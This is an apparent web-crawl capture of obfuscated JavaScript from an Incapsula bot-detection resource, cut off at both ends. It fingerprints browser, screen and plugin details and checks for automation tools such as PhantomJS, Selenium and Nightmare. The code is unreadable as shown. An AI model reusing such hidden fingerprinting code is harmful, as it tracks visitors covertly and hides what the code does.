_0x3241e1=_0x232b5d[_0xa305d0][0x0];var _0x355d4b=_0x232b5d[_0xa305d0][0x2];switch(_0x232b5d[_0xa305d0][0x1]){case _0xcb95('0xa5', '\x47\x45\x6b\x4e'):try{if(_0x467c6f[_0xcb95('0xa6', '\x40\x32\x62\x2a')](typeof _0x467c6f[_0xcb95('0xa7', '\x42\x6c\x6d\x56')](_0x355d4b),_0xcb95('0xa8', '\x55\x2a\x67\x52'))){_0x168725[_0x168725[_0xcb95('0xa9', '\x42\x57\x33\x72')]]=_0x467c6f[_0xcb95('0xaa', '\x31\x33\x28\x78')](_0x3d32a6,_0x467c6f[_0xcb95('0xab', '\x37\x56\x73\x52')](_0x3241e1,_0xcb95('0xac', '\x37\x56\x73\x52')));}else{_0x168725[_0x168725[_0xcb95('0xad', '\x65\x25\x51\x4b')]]=_0x467c6f[_0xcb95('0xae', '\x4f\x30\x68\x54')](_0x3d32a6,_0x467c6f[_0xcb95('0xaf', '\x79\x6a\x79\x69')](_0x3241e1,_0xcb95('0xb0', '\x47\x42\x58\x47')));}}catch(_0x3bc4d4){_0x168725[_0x168725[_0xcb95('0xb1', '\x6d\x23\x47\x23')]]=_0x467c6f[_0xcb95('0xb2', '\x79\x6a\x79\x69')](_0x3d32a6,_0x467c6f[_0xcb95('0xb3', '\x77\x45\x2a\x55')](_0x3241e1,_0xcb95('0xb4', '\x72\x31\x28\x75')));}break;case _0xcb95('0xb5', '\x5a\x5b\x35\x4c'):try{try{_0x12b402=_0x467c6f[_0xcb95('0xa7', '\x42\x6c\x6d\x56')](_0x355d4b);if(_0x467c6f[_0xcb95('0xb6', '\x79\x6a\x79\x69')](typeof _0x12b402,_0xcb95('0xb7', '\x47\x42\x58\x47'))){_0x168725[_0x168725[_0xcb95('0x32', '\x25\x34\x47\x67')]]=_0x467c6f[_0xcb95('0xb8', '\x4f\x30\x68\x54')](_0x3d32a6,_0x467c6f[_0xcb95('0xb9', '\x77\x43\x72\x39')](_0x3241e1,_0xcb95('0xba', '\x5d\x61\x50\x5e')));}else if(_0x467c6f[_0xcb95('0xbb', '\x40\x55\x6a\x56')](_0x12b402,null)){_0x168725[_0x168725[_0xcb95('0xbc', '\x43\x4f\x66\x64')]]=_0x467c6f[_0xcb95('0xbd', '\x4d\x64\x4c\x39')](_0x3d32a6,_0x467c6f[_0xcb95('0xbe', '\x53\x68\x48\x5d')](_0x3241e1,_0xcb95('0xbf', '\x79\x6a\x79\x69')));}else{_0x168725[_0x168725[_0xcb95('0x43', '\x4b\x6a\x23\x77')]]=_0x467c6f[_0xcb95('0xc0', '\x4f\x5d\x23\x5d')](_0x3d32a6,_0x467c6f[_0xcb95('0xc1', '\x72\x55\x36\x23')](_0x467c6f[_0xcb95('0xc2', '\x50\x6b\x70\x55')](_0x3241e1,'\x3d'),_0x12b402[_0xcb95('0xc3', '\x72\x31\x28\x75')]()));}}catch(_0x35ff5b){_0x168725[_0x168725[_0xcb95('0x3d', '\x5d\x2a\x33\x53')]]=_0x467c6f[_0xcb95('0xc4', '\x38\x4c\x26\x70')](_0x3d32a6,_0x467c6f[_0xcb95('0xc5', '\x79\x6a\x79\x69')](_0x3241e1,_0xcb95('0xc6', '\x4f\x5d\x23\x5d')));break;}break;}catch(_0x1fef6f){_0x168725[_0x168725[_0xcb95('0xc7', '\x40\x55\x6a\x56')]]=_0x467c6f[_0xcb95('0xc8', '\x40\x31\x55\x6e')](_0x3d32a6,_0x467c6f[_0xcb95('0xc9', '\x77\x45\x2a\x55')](_0x467c6f[_0xcb95('0xca', '\x26\x26\x4a\x66')](_0x3241e1,'\x3d'),_0x1fef6f));}break;case _0xcb95('0xcb', '\x77\x45\x2a\x55'):try{var _0x2b0604=_0xcb95('0xcc', '\x37\x56\x73\x52')[_0xcb95('0xcd', '\x40\x32\x62\x2a')]('\x7c'),_0x3db653=0x0;while(!![]){switch(_0x2b0604[_0x3db653++]){case'\x30':try{_0x5f1783=_0x2f7edf[_0xcb95('0xce', '\x77\x45\x2a\x55')]('\x69');}catch(_0x6f92a2){_0x168725[_0x168725[_0xcb95('0xcf', '\x53\x68\x48\x5d')]]=_0x467c6f[_0xcb95('0xd0', '\x77\x45\x2a\x55')](_0x3d32a6,_0xcb95('0xd1', '\x4a\x73\x26\x37'));break;}continue;case'\x31':for(var _0x5f1783=0x0;_0x467c6f[_0xcb95('0xd2', '\x31\x33\x28\x78')](_0x5f1783,_0x2f7edf[_0xcb95('0xd3', '\x72\x31\x28\x75')]);_0x5f1783++){_0x168725[_0x168725[_0xcb95('0xd4', '\x4e\x5a\x46\x23')]]=_0x467c6f[_0xcb95('0xd5', '\x42\x57\x33\x72')](_0x3d32a6,_0x467c6f[_0xcb95('0xd6', '\x5e\x5d\x61\x41')](_0xcb95('0xd7', '\x65\x25\x51\x4b'),_0x2f7edf[_0x5f1783]));}continue;case'\x32':try{var _0x46013d=_0x1c9488[_0xcb95('0xd8', '\x36\x24\x37\x5d')][_0xcb95('0x54', '\x31\x33\x28\x78')];if(_0x467c6f[_0xcb95('0xd9', '\x31\x33\x28\x78')](_0x46013d,0x0)||_0x467c6f[_0xcb95('0xda', '\x5e\x75\x4e\x41')](_0x46013d,null)){_0x168725[_0x168725[_0xcb95('0xd3', '\x72\x31\x28\x75')]]=_0x467c6f[_0xcb95('0xdb', '\x55\x2a\x67\x52')](_0x3d32a6,_0xcb95('0xdc', '\x41\x2a\x71\x5d'));break;}}catch(_0x5e3b2c){_0x168725[_0x168725[_0xcb95('0xd3', '\x72\x31\x28\x75')]]=_0x467c6f[_0xcb95('0xdd', '\x4b\x6a\x23\x77')](_0x3d32a6,_0xcb95('0xde', '\x5e\x5d\x61\x41'));break;}continue;case'\x33':for(var _0x5f1783=0x0;_0x467c6f[_0xcb95('0xdf', '\x65\x25\x51\x4b')](_0x5f1783,_0x1c9488[_0xcb95('0xe0', '\x4f\x5d\x23\x5d')][_0xcb95('0xe1', '\x25\x78\x78\x4e')]);_0x5f1783++){var _0x2ac951=_0xcb95('0xe2', '\x53\x68\x48\x5d')[_0xcb95('0xe3', '\x41\x2a\x71\x5d')]('\x7c'),_0x345293=0x0;while(!![]){switch(_0x2ac951[_0x345293++]){case'\x30':if(typeof _0x12d7df===_0xcb95('0xe4', '\x40\x32\x62\x2a')){_0x105cd8=_0xcb95('0xe5', '\x59\x6c\x4e\x6a');}else if(_0x467c6f[_0xcb95('0xe6', '\x38\x74\x31\x42')](_0x12d7df[_0xcb95('0xe7', '\x36\x24\x37\x5d')]('\x2e')[_0xcb95('0xd3', '\x72\x31\x28\x75')],0x1)){_0x105cd8=_0x12d7df[_0xcb95('0xe8', '\x4b\x43\x50\x4a')]('\x2e')[_0xcb95('0xe9', '\x37\x56\x73\x52')]();}continue;case'\x31':if(_0x467c6f[_0xcb95('0xea', '\x31\x33\x28\x78')](_0x2f7edf[_0xcb95('0xeb', '\x5d\x2a\x33\x53')](_0x105cd8),0x0)){_0x2f7edf[_0xcb95('0xec', '\x4b\x6a\x23\x77')](_0x105cd8);}continue;case'\x32':if(_0x467c6f[_0xcb95('0xbb', '\x40\x55\x6a\x56')](typeof _0x1c9488[_0xcb95('0xed', '\x47\x42\x58\x47')][_0x5f1783],_0xcb95('0xee', '\x5a\x5b\x35\x4c'))){_0x168725[_0x168725[_0xcb95('0x3d', '\x5d\x2a\x33\x53')]]=_0x467c6f[_0xcb95('0xef', '\x42\x57\x33\x72')](_0x3d32a6,_0xcb95('0xf0', '\x36\x24\x37\x5d'));break;}continue;case'\x33':var _0x105cd8=_0xcb95('0xf1', '\x42\x57\x33\x72');continue;case'\x34':var _0x12d7df=_0x1c9488[_0xcb95('0xf2', '\x5e\x75\x4e\x41')][_0x5f1783][_0xcb95('0xf3', '\x40\x32\x62\x2a')];continue;}break;}}continue;case'\x34':var _0x2f7edf=[];continue;}break;}}catch(_0x4214f4){_0x168725[_0x168725[_0xcb95('0xf4', '\x4b\x54\x52\x47')]]=_0x467c6f[_0xcb95('0xf5', '\x39\x51\x35\x4e')](_0x3d32a6,_0x467c6f[_0xcb95('0xf6', '\x5e\x5d\x61\x41')](_0xcb95('0xf7', '\x40\x32\x62\x2a'),_0x4214f4));}break;case _0xcb95('0xf8', '\x42\x6c\x6d\x56'):if(_0x3241e1===_0xcb95('0xf9', '\x47\x42\x58\x47')){try{var _0x1af36c='';var _0xa5b615=navigator[_0xcb95('0xfa', '\x47\x42\x58\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xfb', '\x5a\x5b\x35\x4c')](_0xa5b615)){_0x1af36c=_0xcb95('0xfc', '\x5e\x75\x4e\x41');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xcb95('0xfd', '\x47\x45\x6b\x4e')](_0xa5b615)){_0x1af36c=_0xcb95('0xfe', '\x50\x6b\x70\x55');}else{_0x1af36c=_0xcb95('0xff', '\x40\x32\x62\x2a');}_0x168725[_0x168725[_0xcb95('0x100', '\x40\x66\x65\x48')]]=_0x467c6f[_0xcb95('0x101', '\x40\x55\x6a\x56')](_0x3d32a6,_0x467c6f[_0xcb95('0x102', '\x4b\x6a\x23\x77')](_0x3241e1+'\x3d',_0x1af36c));}catch(_0x2fc5c4){_0x168725[_0x168725[_0xcb95('0xe1', '\x25\x78\x78\x4e')]]=_0x467c6f[_0xcb95('0x103', '\x42\x6c\x6d\x56')](_0x3d32a6,_0x467c6f[_0xcb95('0x104', '\x70\x57\x5d\x6d')](_0x467c6f[_0xcb95('0x105', '\x40\x32\x62\x2a')](_0x3241e1,_0xcb95('0x106', '\x40\x66\x65\x48')),_0x2fc5c4[_0xcb95('0x107', '\x39\x51\x35\x4e')]()));}}break;}_0x467c6f[_0xcb95('0x108', '\x63\x66\x44\x4c')](_0x16c159);}return _0x168725[_0xcb95('0x109', '\x5a\x5b\x35\x4c')]();}var _0x7766fc=[[_0xcb95('0x10a', '\x5e\x5d\x61\x41'),_0xcb95('0x10b', '\x4b\x54\x52\x47'),function(){return navigator;}],[_0xcb95('0x10c', '\x30\x76\x26\x77'),_0xcb95('0x10d', '\x53\x68\x48\x5d'),function(){return navigator[_0xcb95('0x10e', '\x38\x4c\x26\x70')];}],[_0xcb95('0x10f', '\x36\x24\x37\x5d'),_0xcb95('0x110', '\x4a\x73\x26\x37'),function(){return navigator[_0xcb95('0x111', '\x30\x76\x26\x77')];}],[_0xcb95('0x112', '\x6d\x23\x47\x23'),_0xcb95('0x113', '\x4b\x43\x50\x4a'),function(){return _0x467c6f[_0xcb95('0x114', '\x4a\x73\x26\x37')](navigator[_0xcb95('0x115', '\x59\x6c\x4e\x6a')][_0xcb95('0x116', '\x26\x26\x4a\x66')],0x0);}],[_0xcb95('0x117', '\x62\x4d\x6a\x26'),_0xcb95('0x118', '\x72\x31\x28\x75'),function(){return navigator[_0xcb95('0x119', '\x70\x57\x5d\x6d')];}],[_0xcb95('0x11a', '\x30\x76\x26\x77'),_0xcb95('0x11b', '\x41\x2a\x71\x5d'),function(){return navigator[_0xcb95('0x11c', '\x38\x74\x31\x42')];}],[_0xcb95('0x11d', '\x59\x6c\x4e\x6a'),_0xcb95('0x11e', '\x55\x2a\x67\x52'),function(){}],[_0xcb95('0x11f', '\x50\x78\x25\x79'),_0xcb95('0x120', '\x39\x51\x35\x4e'),function(){var _0x17459a=ActiveXObject;return _0x17459a;}],[_0xcb95('0x121', '\x5e\x5d\x61\x41'),_0xcb95('0x10b', '\x4b\x54\x52\x47'),function(){var _0x456335=webkitURL;return _0x456335;}],[_0xcb95('0x122', '\x37\x56\x73\x52'),_0xcb95('0x123', '\x50\x78\x25\x79'),function(){var _0x2a5025=_phantom;return _0x2a5025;}],[_0xcb95('0x124', '\x43\x4f\x66\x64'),_0xcb95('0x125', '\x50\x6b\x70\x55'),function(){var _0x1d801b=callPhantom;return _0x1d801b;}],[_0xcb95('0x126', '\x4e\x5a\x46\x23'),_0xcb95('0x127', '\x5d\x61\x50\x5e'),function(){var _0x1dec2f=chrome;return _0x1dec2f;}],[_0xcb95('0x128', '\x50\x6b\x70\x55'),_0xcb95('0x120', '\x39\x51\x35\x4e'),function(){var _0x5dedf4=yandex;return _0x5dedf4;}],[_0xcb95('0x129', '\x36\x24\x37\x5d'),_0xcb95('0x12a', '\x4a\x73\x26\x37'),function(){var _0xefad81=opera;return _0xefad81;}],[_0xcb95('0x12b', '\x5e\x75\x4e\x41'),_0xcb95('0x12c', '\x65\x25\x51\x4b'),function(){var _0x562d4e=opr;return _0x562d4e;}],[_0xcb95('0x12d', '\x5d\x2a\x33\x53'),_0xcb95('0x12e', '\x5e\x75\x4e\x41'),function(){var _0x1cda64=safari;return _0x1cda64;}],[_0xcb95('0x12f', '\x4d\x64\x4c\x39'),_0xcb95('0x130', '\x70\x57\x5d\x6d'),function(){var _0x544f5d=awesomium;return _0x544f5d;}],[_0xcb95('0x131', '\x42\x57\x33\x72'),_0xcb95('0x132', '\x62\x4d\x6a\x26'),function(){var _0x4fc794=puffinDevice;return _0x4fc794;}],[_0xcb95('0x133', '\x38\x74\x31\x42'),_0xcb95('0x134', '\x4f\x5d\x23\x5d'),function(){var _0x16cdd9=__nightmare;return _0x16cdd9;}],[_0xcb95('0x135', '\x4a\x73\x26\x37'),_0xcb95('0x136', '\x42\x6c\x6d\x56'),function(){var _0xe93a82=domAutomation;return _0xe93a82;}],[_0xcb95('0x137', '\x42\x6c\x6d\x56'),_0xcb95('0x138', '\x4b\x43\x50\x4a'),function(){var _0x101040=domAutomationController;return _0x101040;}],[_0xcb95('0x139', '\x41\x2a\x71\x5d'),_0xcb95('0x13a', '\x25\x34\x47\x67'),function(){var _0x111448=_Selenium_IDE_Recorder;return _0x111448;}],[_0xcb95('0x13b', '\x40\x55\x6a\x56'),_0xcb95('0x138', '\x4b\x43\x50\x4a'),function(){return document[_0xcb95('0x13c', '\x62\x4d\x6a\x26')];}],[_0xcb95('0x13d', '\x39\x51\x35\x4e'),_0xcb95('0x13e', '\x47\x42\x58\x47'),function(){return document[_0xcb95('0x13f', '\x4b\x54\x52\x47')];}],[_0xcb95('0x140', '\x5e\x6c\x21\x71'),_0xcb95('0x141', '\x41\x2a\x71\x5d'),function(){return process[_0xcb95('0x142', '\x38\x74\x31\x42')];}],[_0xcb95('0x143', '\x77\x45\x2a\x55'),_0xcb95('0x144', '\x72\x31\x28\x75'),function(){return global[_0xcb95('0x145', '\x37\x56\x73\x52')];}],[_0xcb95('0x146', '\x37\x56\x73\x52'),_0xcb95('0x134', '\x4f\x5d\x23\x5d'),function(){return global[_0xcb95('0x147', '\x5a\x5b\x35\x4c')];}],[_0xcb95('0x148', '\x47\x42\x58\x47'),_0xcb95('0x149', '\x26\x26\x4a\x66'),function(){return WebAssembly;}],[_0xcb95('0x14a', '\x50\x78\x25\x79'),_0xcb95('0x14b', '\x4e\x5a\x46\x23'),function(){return _0x467c6f[_0xcb95('0x14c', '\x62\x4d\x6a\x26')](require,'\x66\x73');}],[_0xcb95('0x14d', '\x5d\x61\x50\x5e'),_0xcb95('0x14e', '\x50\x78\x25\x79'),function(){return _0x467c6f[_0xcb95('0x14f', '\x50\x78\x25\x79')](globalThis,global);}],[_0xcb95('0x150', '\x55\x2a\x67\x52'),_0xcb95('0x151', '\x40\x32\x62\x2a'),function(){return window[_0xcb95('0x152', '\x30\x76\x26\x77')]();}],[_0xcb95('0x153', '\x43\x4f\x66\x64'),_0xcb95('0x154', '\x36\x24\x37\x5d'),function(){return navigator[_0xcb95('0x155', '\x55\x2a\x67\x52')];}],[_0xcb95('0x156', '\x4b\x54\x52\x47'),_0xcb95('0x12c', '\x65\x25\x51\x4b'),function(){return navigator[_0xcb95('0x157', '\x31\x33\x28\x78')];}],[_0xcb95('0x158', '\x30\x76\x26\x77'),_0xcb95('0x154', '\x36\x24\x37\x5d'),function(){return navigator[_0xcb95('0x159', '\x65\x25\x51\x4b')];}],[_0xcb95('0x15a', '\x43\x4f\x66\x64'),_0xcb95('0x15b', '\x4f\x30\x68\x54'),function(){return _0x467c6f[_0xcb95('0x15c', '\x72\x31\x28\x75')](navigator[_0xcb95('0x15d', '\x40\x31\x55\x6e')],'\x43');}],[_0xcb95('0x15e', '\x5e\x75\x4e\x41'),_0xcb95('0x10d', '\x53\x68\x48\x5d'),function(){window[_0xcb95('0x15f', '\x47\x42\x58\x47')]=Object[_0xcb95('0x160', '\x42\x6c\x6d\x56')](window);return window[_0xcb95('0x161', '\x63\x66\x44\x4c')][_0xcb95('0x5e', '\x4a\x73\x26\x37')];}],[_0xcb95('0x162', '\x4b\x6a\x23\x77'),_0xcb95('0x163', '\x38\x74\x31\x42'),function(){return window[_0xcb95('0x164', '\x39\x51\x35\x4e')]==0x0;}],[_0xcb95('0x165', '\x5a\x5b\x35\x4c'),_0xcb95('0x166', '\x50\x6b\x70\x55'),function(){return _0x467c6f[_0xcb95('0x167', '\x38\x74\x31\x42')](window[_0xcb95('0x168', '\x47\x45\x6b\x4e')],0x0);}],[_0xcb95('0x169', '\x4f\x5d\x23\x5d'),_0xcb95('0x132', '\x62\x4d\x6a\x26'),function(){return window[_0xcb95('0x16a', '\x4f\x30\x68\x54')];}],[_0xcb95('0x16b', '\x72\x55\x36\x23'),_0xcb95('0x16c', '\x36\x24\x37\x5d'),function(){return window[_0xcb95('0x16d', '\x47\x42\x58\x47')][_0xcb95('0x16e', '\x38\x4c\x26\x70')]();}],[_0xcb95('0x16f', '\x42\x6c\x6d\x56'),_0xcb95('0x170', '\x79\x6a\x79\x69'),function(){return _0x467c6f[_0xcb95('0x171', '\x42\x6c\x6d\x56')](Boolean,typeof process!==_0xcb95('0x172', '\x4f\x5d\x23\x5d')&&process[_0xcb95('0x173', '\x64\x32\x31\x46')]&&process[_0xcb95('0x174', '\x6d\x23\x47\x23')][_0xcb95('0x175', '\x5d\x61\x50\x5e')]);}],[_0xcb95('0x176', '\x64\x32\x31\x46'),_0xcb95('0x177', '\x42\x6c\x6d\x56'),function(){return document[_0xcb95('0x178', '\x64\x32\x31\x46')];}],[_0xcb95('0x179', '\x38\x74\x31\x42'),_0xcb95('0x17a', '\x77\x43\x72\x39'),function(){return eval[_0xcb95('0x17b', '\x5d\x61\x50\x5e')]()[_0xcb95('0xc7', '\x40\x55\x6a\x56')];}],[_0xcb95('0x17c', '\x41\x2a\x71\x5d'),_0xcb95('0x170', '\x79\x6a\x79\x69'),function(){return navigator[_0xcb95('0x17d', '\x63\x66\x44\x4c')][_0xcb95('0x17e', '\x38\x4c\x26\x70')];}],[_0xcb95('0x17f', '\x55\x2a\x67\x52'),_0xcb95('0x180', '\x72\x31\x28\x75'),function(){return deviceType;}],[_0xcb95('0x181', '\x41\x2a\x71\x5d'),_0xcb95('0x182', '\x70\x57\x5d\x6d'),function(){return screen[_0xcb95('0x183', '\x6d\x23\x47\x23')];}],[_0xcb95('0x184', '\x37\x56\x73\x52'),_0xcb95('0x185', '\x42\x57\x33\x72'),function(){return screen[_0xcb95('0x186', '\x4e\x5a\x46\x23')];}],[_0xcb95('0x187', '\x4f\x30\x68\x54'),_0xcb95('0x188', '\x40\x32\x62\x2a'),function(){var _0x419dbe=eoapi;return _0x419dbe;}],[_0xcb95('0x189', '\x42\x6c\x6d\x56'),_0xcb95('0x18a', '\x53\x68\x48\x5d'),function(){var _0x1435f3=eoapi_VerifyThis;return _0x1435f3;}],[_0xcb95('0x18b', '\x4e\x5a\x46\x23'),_0xcb95('0x18c', '\x63\x66\x44\x4c'),function(){var _0x57e986=eoapi_extInvoke;return _0x57e986;}],[_0xcb95('0x18d', '\x41\x2a\x71\x5d'),_0xcb95('0x18e', '\x5e\x5d\x61\x41'),function(){var _0x4d8542=eoWebBrowserDispatcher;return _0x4d8542;}],[_0xcb95('0x18f', '\x38\x74\x31\x42'),_0xcb95('0x190', '\x4f\x30\x68\x54'),function(){return window[_0xcb95('0x191', '\x30\x76\x26\x77')];}],[_0xcb95('0x192', '\x77\x43\x72\x39'),_0xcb95('0x14e', '\x50\x78\x25\x79'),function(){return _0x467c6f[_0xcb95('0x193', '\x41\x2a\x71\x5d')](navigator[_0xcb95('0x194', '\x41\x2a\x71\x5d')][_0xcb95('0x195', '\x79\x6a\x79\x69')],0x2);}],[_0xcb95('0x196', '\x47\x42\x58\x47'),_0xcb95('0x166', '\x50\x6b\x70\x55'),function(){return _0x467c6f[_0xcb95('0x197', '\x55\x2a\x67\x52')](navigator[_0xcb95('0x198', '\x70\x57\x5d\x6d')][_0xcb95('0x95', '\x4b\x43\x50\x4a')],0x2);}],[_0xcb95('0x199', '\x41\x2a\x71\x5d'),_0xcb95('0x19a', '\x38\x4c\x26\x70'),function(){return window[_0xcb95('0x19b', '\x5a\x5b\x35\x4c')];}],[_0xcb95('0x19c', '\x25\x34\x47\x67'),_0xcb95('0x182', '\x70\x57\x5d\x6d'),function(){return navigator[_0xcb95('0x19d', '\x70\x57\x5d\x6d')][_0xcb95('0x19e', '\x36\x24\x37\x5d')][0x0][_0xcb95('0x19f', '\x5d\x2a\x33\x53')];}],[_0xcb95('0x1a0', '\x5e\x6c\x21\x71'),_0xcb95('0x1a1', '\x5d\x2a\x33\x53'),function(){return navigator[_0xcb95('0x1a2', '\x38\x4c\x26\x70')][_0xcb95('0x1a3', '\x40\x66\x65\x48')][0x1][_0xcb95('0x1a4', '\x47\x45\x6b\x4e')];}],[_0xcb95('0x1a5', '\x5a\x5b\x35\x4c'),_0xcb95('0x1a6', '\x31\x33\x28\x78'),function(){return navigator[_0xcb95('0x1a7', '\x43\x4f\x66\x64')][_0xcb95('0x1a8', '\x42\x6c\x6d\x56')][0x2][_0xcb95('0x1a9', '\x77\x45\x2a\x55')];}],[_0xcb95('0x1aa', '\x5e\x5d\x61\x41'),_0xcb95('0x13a', '\x25\x34\x47\x67'),function(){return navigator[_0xcb95('0x1ab', '\x41\x2a\x71\x5d')][_0xcb95('0x1ac', '\x39\x51\x35\x4e')];}],[_0xcb95('0x1ad', '\x59\x6c\x4e\x6a'),_0xcb95('0x14b', '\x4e\x5a\x46\x23'),function(){return navigator[_0xcb95('0x1ae', '\x4a\x73\x26\x37')];}],[_0xcb95('0x1af', '\x4f\x30\x68\x54'),_0xcb95('0x118', '\x72\x31\x28\x75'),function(){return navigator[_0xcb95('0x1b0', '\x50\x78\x25\x79')][_0xcb95('0x1b1', '\x40\x55\x6a\x56')];}],[_0xcb95('0x1b2', '\x4f\x30\x68\x54'),_0xcb95('0x1b3', '\x40\x55\x6a\x56'),function(){return navigator[_0xcb95('0x1b4', '\x47\x45\x6b\x4e')][_0xcb95('0x1b5', '\x26\x26\x4a\x66')];}]];try{var _0x12090c=_0xcb95('0x1b6', '\x77\x45\x2a\x55')[_0xcb95('0x1b7', '\x5e\x75\x4e\x41')]('\x7c'),_0x119286=0x0;while(!![]){switch(_0x12090c[_0x119286++]){case'\x30':_0x467c6f[_0xcb95('0x1b8', '\x40\x55\x6a\x56')](_0x5b2160,_0x467c6f[_0xcb95('0x1b9', '\x59\x6c\x4e\x6a')](_0x5a9606,_0x7766fc));continue;case'\x31':if(_0x260db5){try{_0x11639e[_0xcb95('0x1ba', '\x38\x74\x31\x42')]=_0x467c6f[_0xcb95('0x1bb', '\x5e\x75\x4e\x41')](_0x540ff4,_0x260db5);}catch(_0x11cfc8){}}continue;case'\x32':for(var _0x45901c=0x2;_0x467c6f[_0xcb95('0x1bc', '\x5e\x6c\x21\x71')](_0x45901c,_0x215308[_0xcb95('0x47', '\x59\x6c\x4e\x6a')]);_0x45901c++){_0x4e1175+=_0x215308[_0x45901c];}continue;case'\x33':if(_0x1dee99){_0x7766fc[_0xcb95('0x1bd', '\x4e\x5a\x46\x23')]([_0x1dee99,_0xcb95('0x1be', '\x4b\x6a\x23\x77')]);_0x467c6f[_0xcb95('0x1bf', '\x53\x68\x48\x5d')](_0x5b2160,_0x467c6f[_0xcb95('0x1c0', '\x25\x34\x47\x67')](_0x5a9606,_0x7766fc));}continue;case'\x34':var _0x4e1175='';continue;case'\x35':var _0xd0d1d6=_0xcb95('0x1c1', '\x77\x43\x72\x39');continue;case'\x36':_0x3b7ef6[_0xcb95('0x1c2', '\x6d\x23\x47\x23')](_0xcb95('0x1c3', '\x25\x78\x78\x4e'))[_0xcb95('0x1c4', '\x39\x51\x35\x4e')]=_0x467c6f[_0xcb95('0x1c5', '\x31\x33\x28\x78')](_0xcb95('0x1c6', '\x25\x34\x47\x67'),_0x56fac3[_0xcb95('0x1c7', '\x4e\x5a\x46\x23')][_0xcb95('0x1c8', '\x31\x33\x28\x78')]());continue;case'\x37':var _0x215308=_0xcb95('0x1c9', '\x47\x45\x6b\x4e');continue;case'\x38':var _0x931498='';continue;case'\x39':_0x7766fc[_0xcb95('0x1ca', '\x5d\x2a\x33\x53')]([_0x467c6f[_0xcb95('0x1cb', '\x41\x2a\x71\x5d')](_0x467c6f[_0xcb95('0x1cc', '\x5a\x5b\x35\x4c')](_0x467c6f[_0xcb95('0x1cd', '\x72\x55\x36\x23')]('\x27',_0xd0d1d6),'\x27'),_0xcb95('0x1ce', '\x26\x26\x4a\x66')),_0xcb95('0x1cf', '\x25\x34\x47\x67'),function(){return _0xd0d1d6[_0xcb95('0x1d0', '\x25\x78\x78\x4e')]();}]);continue;case'\x31\x30':_0x467c6f[_0xcb95('0x1d1', '\x59\x6c\x4e\x6a')](_0x16c159);continue;case'\x31\x31':for(var _0x557f34=0x0;_0x467c6f[_0xcb95('0x1d2', '\x42\x6c\x6d\x56')](_0x557f34,0x2);_0x557f34++){_0x931498+=_0x215308[_0x557f34];}continue;case'\x31\x32':if(!_0x56fac3[_0xcb95('0x1d3', '\x50\x78\x25\x79')])_0x56fac3[_0xcb95('0x1d4', '\x39\x51\x35\x4e')]=_0x2ebb43;continue;}break;}}catch(_0x4933ad){_0x3b7ef6[_0xcb95('0x1d5', '\x4b\x54\x52\x47')](_0xcb95('0x1d6', '\x47\x45\x6b\x4e'))[_0xcb95('0x1d7', '\x65\x25\x51\x4b')]=_0x467c6f[_0xcb95('0x1d8', '\x4e\x5a\x46\x23')](_0xcb95('0x1d9', '\x5a\x5b\x35\x4c'),_0x56fac3[_0xcb95('0x1da', '\x4e\x5a\x46\x23')](_0x4933ad[_0xcb95('0x1db', '\x31\x33\x28\x78')]));}finally{if(_0x260db5)_0x11639e[_0xcb95('0x1dc', '\x4e\x5a\x46\x23')]=_0x260db5;}}());

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=813894922
body_size: 18892
content:
var _0x59e4=['\x5a\x73\x4b\x72\x77\x70\x68\x48\x43\x4d\x4f\x5a\x66\x73\x4b\x72\x77\x34\x44\x43\x70\x73\x4b\x53\x44\x44\x41\x61\x77\x71\x73\x3d','\x77\x35\x48\x43\x67\x43\x39\x48\x77\x35\x6e\x43\x6b\x77\x3d\x3d','\x59\x4d\x4f\x5a\x77\x37\x67\x56\x77\x70\x6b\x3d','\x77\x6f\x76\x44\x6b\x38\x4b\x4c\x57\x43\x76\x44\x6e\x55\x6e\x43\x69\x51\x62\x43\x68\x73\x4b\x36\x77\x6f\x48\x43\x67\x52\x50\x44\x6e\x33\x5a\x6e\x50\x6e\x58\x44\x68\x6e\x70\x37\x61\x63\x4f\x45\x59\x63\x4f\x71\x77\x34\x6f\x6a\x43\x68\x55\x3d','\x50\x6c\x39\x47\x47\x38\x4b\x4e','\x77\x34\x4d\x79\x77\x34\x34\x61\x49\x6a\x50\x44\x68\x55\x2f\x43\x70\x6c\x67\x55\x51\x63\x4b\x6f','\x77\x71\x62\x44\x6b\x38\x4f\x2f\x61\x56\x44\x43\x71\x67\x3d\x3d','\x5a\x73\x4b\x72\x77\x70\x68\x48\x43\x4d\x4f\x5a\x66\x73\x4b\x72\x77\x34\x44\x43\x70\x73\x4b\x46\x44\x54\x51\x65\x77\x6f\x2f\x44\x72\x77\x41\x70\x50\x44\x7a\x44\x75\x73\x4f\x30\x4a\x57\x37\x43\x6f\x38\x4f\x49\x77\x72\x2f\x43\x6b\x6a\x68\x47\x77\x37\x73\x6e','\x77\x70\x66\x44\x6c\x38\x4f\x79\x77\x36\x73\x41','\x77\x70\x44\x44\x67\x63\x4b\x59\x51\x77\x33\x44\x6d\x31\x6a\x43\x69\x41\x44\x44\x72\x4d\x4b\x75\x77\x6f\x62\x43\x68\x51\x3d\x3d','\x63\x73\x4f\x48\x77\x37\x67\x58\x77\x70\x72\x44\x6d\x38\x4f\x70\x54\x51\x3d\x3d','\x77\x34\x6f\x38\x49\x77\x54\x44\x6b\x38\x4b\x6f\x77\x71\x56\x52\x77\x35\x49\x34\x77\x36\x7a\x43\x75\x47\x66\x44\x73\x69\x59\x65\x48\x32\x73\x58\x55\x4d\x4b\x57\x65\x63\x4b\x78\x5a\x4d\x4b\x62\x4e\x46\x54\x44\x69\x41\x3d\x3d','\x77\x70\x4c\x44\x68\x73\x4f\x79\x77\x37\x63\x52','\x4d\x73\x4b\x6c\x77\x71\x78\x61','\x58\x38\x4b\x6c\x77\x35\x77\x3d','\x4f\x57\x31\x6e','\x41\x4d\x4b\x31\x77\x36\x6e\x43\x6f\x57\x46\x32\x66\x78\x37\x44\x6a\x51\x62\x43\x69\x41\x3d\x3d','\x77\x35\x6e\x44\x6b\x4d\x4b\x33\x4a\x32\x6f\x3d','\x46\x57\x67\x66\x49\x73\x4b\x53\x77\x6f\x54\x43\x6d\x46\x51\x3d','\x77\x37\x33\x44\x75\x79\x54\x43\x70\x31\x62\x44\x6b\x43\x59\x36\x44\x79\x38\x62\x48\x4d\x4f\x61\x